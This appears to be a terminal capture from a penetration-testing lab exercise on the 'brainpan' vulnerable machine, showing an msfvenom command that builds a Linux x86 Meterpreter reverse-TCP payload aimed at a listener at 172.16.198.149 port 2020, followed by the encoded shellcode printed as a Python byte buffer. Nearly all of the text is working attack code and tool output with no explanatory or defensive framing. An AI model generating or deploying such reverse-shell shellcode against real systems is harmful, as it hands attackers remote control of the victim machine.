 ┌─[burcud@parrot]─[~/Desktop/brainpan]
└──╼ $msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.198.149 LPORT=2020 -f py -b '\x00'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of py file: 730 bytes
buf =  ""
buf += "\xdb\xc2\xbb\xa2\xb5\x0e\x2d\xd9\x74\x24\xf4\x5a\x2b"
buf += "\xc9\xb1\x1f\x31\x5a\x1a\x03\x5a\x1a\x83\xea\xfc\xe2"
buf += "\x57\xdf\x04\x73\xa6\xfb\xee\x68\x9b\xb8\x43\x05\x19"
buf += "\x8f\x02\x50\xfc\x22\x4a\xf5\xa5\xd4\xe7\xea\x9f\xb0"
buf += "\x90\x08\x1f\xbc\x84\x84\xfe\xa8\x22\xcf\x50\x7c\xfc"
buf += "\x66\xb1\x3d\xcf\xf9\xb4\x02\xb6\xe0\xf8\xf6\x74\x7b"
buf += "\xa6\xf7\x86\x7b\xfe\x9d\x86\x11\xfb\xe8\x64\xd4\xca"
buf += "\x26\xea\x92\x0c\xc1\x56\x77\xab\x80\xae\x31\xb3\xf4"
buf += "\xb0\x41\x3a\x17\x71\xaa\x30\x19\x91\x21\xf8\xe4\x9b"
buf += "\xba\x7d\xd6\x5c\xab\x26\x5e\x7d\x52\x6e\x6c\xce\x66"
buf += "\x43\xed\xab\xa9\x23\xec\x4c\xc8\x6b\xf1\xb2\x0b\x8b"
buf += "\x49\xb3\x0b\x8b\xad\x79\x8b"